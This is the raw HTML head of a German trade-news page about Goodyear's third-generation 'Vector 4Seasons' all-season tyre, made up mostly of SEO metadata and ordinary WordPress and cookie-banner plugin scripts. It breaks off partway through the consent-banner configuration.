

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/
body_size: 73910
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_214108 html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name="dlm-version" content="5.1.7">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>„Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen | Reifenpresse.de</title>
<link data-rocket-prefetch href="https://widgetlogic.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<meta name="description" content="In den ersten Größen im (Ersatz-)Markt angeboten wird sie schon seit einigen Wochen und ihr Debüt in der Erstausrüstung hat die dritte „Vector-4Seasons“-Generation ebenfalls schon gegeben. Doch nunmehr hat Goodyear seinen neuesten Ganzjahresreifen für Pkw und SUVs auch ganz offiziell vorgestellt. Der „Vector 4Seasons Gen-3“ soll Verbrauchern ein verbessertes Fahrverhalten bei Schnee, Nässe und Trockenheit bieten. „Unsere Designer und Ingenieure standen vor der anspruchsvollen Aufgabe, den ‚Vector 4Seasons Gen-2‘ zu verbessern – einen Ganzjahresreifen, der mehr Auszeichnungen erhielt als alle anderen Wettbewerber“, sagt Mike Rytokoski, Vizepräsident und Chief Marketing Officer von Goodyear Europa, mit Blick auf eine entsprechende Auswertung 34 einzelner Reifentests von 18 Automobilmagazinen im Zeitraum zwischen Januar 2015 und Dezember 2019. „Wir sind stolz darauf, mit dem ‚Vector 4Seasons Gen-3‘ den Besten noch besser gemacht zu haben“, ergänzt er. cm [caption id=&quot;attachment_214110&quot; align=&quot;aligncenter&quot; width=&quot;580&quot;] Gegenüber seinem Vorgänger kann der „Vector 4Seasons Gen-3“ laut Goodyear einerseits mit einem um fünf Prozent verbesserten Schneehandling sowie andererseits mit einem um fünf Prozent kürzeren Bremsweg im Trockenen aufwarten, während er weiterhin die gleiche Aquaplaningsicherheit – selbst über eine hohe Laufleistung hinweg – biete (Foto: Goodyear)[/caption]"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="„Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen | Reifenpresse.de" />
<meta property="og:description" content="In den ersten Größen im (Ersatz-)Markt angeboten wird sie schon seit einigen Wochen und ihr Debüt in der Erstausrüstung hat die dritte „Vector-4Seasons“-Generation ebenfalls schon gegeben. Doch nunmehr hat Goodyear seinen neuesten Ganzjahresreifen für Pkw und SUVs auch ganz offiziell vorgestellt. Der „Vector 4Seasons Gen-3“ soll Verbrauchern ein verbessertes Fahrverhalten bei Schnee, Nässe und Trockenheit bieten. „Unsere Designer und Ingenieure standen vor der anspruchsvollen Aufgabe, den ‚Vector 4Seasons Gen-2‘ zu verbessern – einen Ganzjahresreifen, der mehr Auszeichnungen erhielt als alle anderen Wettbewerber“, sagt Mike Rytokoski, Vizepräsident und Chief Marketing Officer von Goodyear Europa, mit Blick auf eine entsprechende Auswertung 34 einzelner Reifentests von 18 Automobilmagazinen im Zeitraum zwischen Januar 2015 und Dezember 2019. „Wir sind stolz darauf, mit dem ‚Vector 4Seasons Gen-3‘ den Besten noch besser gemacht zu haben“, ergänzt er. cm [caption id=&quot;attachment_214110&quot; align=&quot;aligncenter&quot; width=&quot;580&quot;] Gegenüber seinem Vorgänger kann der „Vector 4Seasons Gen-3“ laut Goodyear einerseits mit einem um fünf Prozent verbesserten Schneehandling sowie andererseits mit einem um fünf Prozent kürzeren Bremsweg im Trockenen aufwarten, während er weiterhin die gleiche Aquaplaningsicherheit – selbst über eine hohe Laufleistung hinweg – biete (Foto: Goodyear)[/caption]" />
<meta property="og:url" content="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/" />
<meta property="og:site_name" content="Reifenpresse.de" />
<meta property="article:tag" content="Awards und Auszeichnungen" />
<meta property="article:tag" content="Bremsen" />
<meta property="article:tag" content="Ersatzgeschäft" />
<meta property="article:tag" content="Erstausrüstung" />
<meta property="article:tag" content="Europa" />
<meta property="article:tag" content="Ganzjahresreifen" />
<meta property="article:tag" content="Goodyear" />
<meta property="article:tag" content="Lauffläche" />
<meta property="article:tag" content="Marketing" />
<meta property="article:tag" content="Mike | Rytokoski" />
<meta property="article:tag" content="Pkw-Reifen" />
<meta property="article:tag" content="Reifentest" />
<meta property="article:tag" content="SUV" />
<meta property="article:tag" content="SUV-Reifen" />
<meta property="article:tag" content="Thema" />
<meta property="article:tag" content="Volkswagen" />
<meta property="article:section" content="Markt" />
<meta property="og:image" content="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg" />
<meta property="og:image:secure_url" content="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="„Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-15T10:29:20+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="„Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen | Reifenpresse.de" />
<meta name="twitter:description" content="In den ersten Größen im (Ersatz-)Markt angeboten wird sie schon seit einigen Wochen und ihr Debüt in der Erstausrüstung hat die dritte „Vector-4Seasons“-Generation ebenfalls schon gegeben. Doch nunmehr hat Goodyear seinen neuesten Ganzjahresreifen für Pkw und SUVs auch ganz offiziell vorgestellt. Der „Vector 4Seasons Gen-3“ soll Verbrauchern ein verbessertes Fahrverhalten bei Schnee, Nässe und Trockenheit bieten. „Unsere Designer und Ingenieure standen vor der anspruchsvollen Aufgabe, den ‚Vector 4Seasons Gen-2‘ zu verbessern – einen Ganzjahresreifen, der mehr Auszeichnungen erhielt als alle anderen Wettbewerber“, sagt Mike Rytokoski, Vizepräsident und Chief Marketing Officer von Goodyear Europa, mit Blick auf eine entsprechende Auswertung 34 einzelner Reifentests von 18 Automobilmagazinen im Zeitraum zwischen Januar 2015 und Dezember 2019. „Wir sind stolz darauf, mit dem ‚Vector 4Seasons Gen-3‘ den Besten noch besser gemacht zu haben“, ergänzt er. cm [caption id=&quot;attachment_214110&quot; align=&quot;aligncenter&quot; width=&quot;580&quot;] Gegenüber seinem Vorgänger kann der „Vector 4Seasons Gen-3“ laut Goodyear einerseits mit einem um fünf Prozent verbesserten Schneehandling sowie andererseits mit einem um fünf Prozent kürzeren Bremsweg im Trockenen aufwarten, während er weiterhin die gleiche Aquaplaningsicherheit – selbst über eine hohe Laufleistung hinweg – biete (Foto: Goodyear)[/caption]" />
<meta name="twitter:image" content="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Christian Marx" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="1 Minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://reifenpresse.de/#organization","name":"Profil-Verlag GmbH"},{"@type":"WebSite","@id":"https://reifenpresse.de/#website","url":"https://reifenpresse.de","name":"Reifenpresse.de","publisher":{"@id":"https://reifenpresse.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg","url":"https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg","width":"600","height":"450","inLanguage":"de"},{"@type":"WebPage","@id":"https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#webpage","url":"https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/","name":"\u201eDen Besten noch besser gemacht\u201c \u2013 mehr zu Goodyears neuestem Ganzjahresreifen | Reifenpresse.de","datePublished":"2020-05-15T10:29:20+02:00","dateModified":"2020-05-15T10:29:20+02:00","isPartOf":{"@id":"https://reifenpresse.de/#website"},"primaryImageOfPage":{"@id":"https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://reifenpresse.de/author/marx/","name":"Christian Marx","url":"https://reifenpresse.de/author/marx/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/812ac27528b97c4ea4f14df25c6058d40e435606f917396cd17bcc9442687477?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/812ac27528b97c4ea4f14df25c6058d40e435606f917396cd17bcc9442687477?s=96&amp;d=mm&amp;r=g","caption":"Christian Marx","inLanguage":"de"},"worksFor":{"@id":"https://reifenpresse.de/#organization"}},{"@type":"NewsArticle","headline":"\u201eDen Besten noch besser gemacht\u201c \u2013 mehr zu Goodyears neuestem Ganzjahresreifen | Reifenpresse.de","datePublished":"2020-05-15T10:29:20+02:00","dateModified":"2020-05-15T10:29:20+02:00","articleSection":"Markt, Produkte","author":{"@id":"https://reifenpresse.de/author/marx/","name":"Christian Marx"},"publisher":{"@id":"https://reifenpresse.de/#organization"},"description":"In den ersten Gr\u00f6\u00dfen im (Ersatz-)Markt angeboten wird sie schon seit einigen Wochen und ihr Deb\u00fct in der Erstausr\u00fcstung hat die dritte \u201eVector-4Seasons\u201c-Generation ebenfalls schon gegeben. Doch nunmehr hat Goodyear seinen neuesten Ganzjahresreifen f\u00fcr Pkw und SUVs auch ganz offiziell vorgestellt. Der \u201eVector 4Seasons Gen-3\u201c soll Verbrauchern ein verbessertes Fahrverhalten bei Schnee, N\u00e4sse und Trockenheit bieten. \u201eUnsere Designer und Ingenieure standen vor der anspruchsvollen Aufgabe, den \u201aVector 4Seasons Gen-2\u2018 zu verbessern \u2013 einen Ganzjahresreifen, der mehr Auszeichnungen erhielt als alle anderen Wettbewerber\u201c, sagt Mike Rytokoski, Vizepr\u00e4sident und Chief Marketing Officer von Goodyear Europa, mit Blick auf eine entsprechende Auswertung 34 einzelner Reifentests von 18 Automobilmagazinen im Zeitraum zwischen Januar 2015 und Dezember 2019. \u201eWir sind stolz darauf, mit dem \u201aVector 4Seasons Gen-3\u2018 den Besten noch besser gemacht zu haben\u201c, erg\u00e4nzt er. cm [caption id=&quot;attachment_214110&quot; align=&quot;aligncenter&quot; width=&quot;580&quot;] Gegen\u00fcber seinem Vorg\u00e4nger kann der \u201eVector 4Seasons Gen-3\u201c laut Goodyear einerseits mit einem um f\u00fcnf Prozent verbesserten Schneehandling sowie andererseits mit einem um f\u00fcnf Prozent k\u00fcrzeren Bremsweg im Trockenen aufwarten, w\u00e4hrend er weiterhin die gleiche Aquaplaningsicherheit \u2013 selbst \u00fcber eine hohe Laufleistung hinweg \u2013 biete (Foto: Goodyear)[/caption]","name":"\u201eDen Besten noch besser gemacht\u201c \u2013 mehr zu Goodyears neuestem Ganzjahresreifen | Reifenpresse.de","@id":"https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#richSnippet","isPartOf":{"@id":"https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#webpage"},"image":{"@id":"https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Feed" href="https://reifenpresse.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed" href="https://reifenpresse.de/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://reifenpresse.de/wp-json/wordpress-popular-posts" data-post-id="214108" data-token="b411b07457" data-lang="0" data-debug="0"></script>
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function(w,d){w[d]=w[d]||[];w.gtag=function(){w[d].push(arguments)}})(window,"dataLayer");
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1830182073.js?ver=4da9deaa8edb67e014c200f7fb07caf2" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1822090778.js?ver=fefcaa1c3eea3a500de03fb37bfd85c1" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed zu „Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen" href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/feed/" />
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1830182073.js?ver=4da9deaa8edb67e014c200f7fb07caf2" id="real-cookie-banner-pro-vendor-real-cookie-banner-pro-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ad3fb5909b9a3957537db5554f96068241-js-extra">{"slug":"real-cookie-banner-pro","textDomain":"real-cookie-banner","version":"5.2.12","restUrl":"https:\/\/reifenpresse.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"26167ad5c3b446b3","restRoot":"https:\/\/reifenpresse.de\/wp-json\/","restQuery":{"_v":"5.2.12","_locale":"user"},"restNonce":"b411b07457","restRecreateNonceEndpoint":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/reifenpresse.de\/wp-content\/languages\/mo-cache\/real-cookie-banner-pro\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-24de88ac89ca0a1363889bd3fd6e1c50","de_DE_formal-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-e516a6866b9a31db231ab92dedaa8b29","de_DE_formal-1aac2e7f59d941d7ed1061d1018d2957"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-24de88ac89ca0a1363889bd3fd6e1c50"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-e516a6866b9a31db231ab92dedaa8b29"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-1aac2e7f59d941d7ed1061d1018d2957"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":false,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":38,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"button\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":true,\"groupsFirstView\":true,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/reifenpresse.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/Reifenpresse-Logo.svg\",\"logoRetina\":\"\",\"logoMaxHeight\":97,\"logoPosition\":\"above\",\"logoMargin\":[5,15,-8,15],\"fontSize\":19,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#b6a97d\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#b6a97d\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#828282\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#525252\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#b6a97d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[10,10,10,10],\"acceptIndividualBg\":\"#525252\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":18,\"acceptIndividualFontColor\":\"#ffffff\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#b6a97d\",\"acceptIndividualHoverFontColor\":\"#ffffff\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":false,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem Sie in die Nutzung dieser Services einwilligen, erkl\\u00e4ren Sie sich auch mit der Verarbeitung Ihrer Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass Ihre Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Sie sind unter {{minAge}} Jahre alt? Dann k\\u00f6nnen Sie nicht in optionale Services einwilligen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, mit Ihnen in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Sie sind unter {{minAge}} Jahre alt? Leider d\\u00fcrfen Sie in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, in den Service mit Ihnen einzuwilligen!\",\"listServicesNotice\":\"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"tcfStacksCustomName\":\"Dienste mit verschiedenen Zwecken au\\u00dferhalb des TCF-Standards\",\"tcfStacksCustomDescription\":\"Dienste, die Einwilligungen nicht \\u00fcber den TCF-Standard, sondern \\u00fcber andere Technologien weitergeben. Diese werden je nach ihrem Zweck in mehrere Gruppen unterteilt. Einige von ihnen werden auf der Grundlage eines berechtigten Interesses genutzt (z. B. Bedrohungsabwehr), andere werden nur mit Ihrer 